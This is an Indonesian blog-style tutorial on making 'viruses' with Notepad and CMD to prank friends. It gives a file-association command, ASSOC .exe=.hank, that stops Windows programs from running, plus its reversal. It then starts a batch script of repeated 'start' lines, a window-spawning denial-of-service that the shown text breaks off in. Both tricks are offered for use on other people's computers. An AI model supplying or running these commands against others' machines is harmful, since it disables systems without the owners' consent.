 CARA MEMBUAT VIRUS MENGGUNAKAN NOTEPAD DAN CMD

Nah sobat kali ini saya akan share cara membuat virus menggunakan notepad dan cmd. Virus ini bisa digunakan untuk ngerjain teman dan ada juga yang cukup berbahaya sobat, saya share ini hanya sekedar ingin berbagi pengetahuan kepada sobat sekalian, siapa tau berguna dan bermanfaat bagi sobat dan supaya sobat juga tau kalau notepad dan cmd bawaan dari windows bisa digunakan untuk membuat virus. oke sobat, langsung akan saya jelaskan...

1. Saya akan menjelaskan cara membuat virus menggunakan CMD : Buka program cmd nya melalui klik start - run - ketik cmd atau bisa melalui keyboard dengan mengetik key windows + R lalu ketik cmd dan dan tekan enter lalu ketikan script berikut di cmd "ASSOC.exe=.hank" tanpa tanda petik lalu tekan enter! nah, ini membuat program/aplikasi yang berexstensi .exe tidak mau jalan, seperti game, dll. Tapi tenang, ini bisa dikembalikan seperti semuala dengan cara buka cmd nya lagi lalu ketik "ASSOC.exe=EXEFILE" trik ini bisa untuk ngerjain teman sobat, ya cuma buat iseng-iseng.

2. Sekarang saya akan menjelaskan cara membuat virus menggunakan Notepad : Buka notepad nya melalui start - all programs - accessories - notepad kemudian ketik kode script berikut ke notepad :
------

start

start

start

start

start

start

start

start

start

start

start

start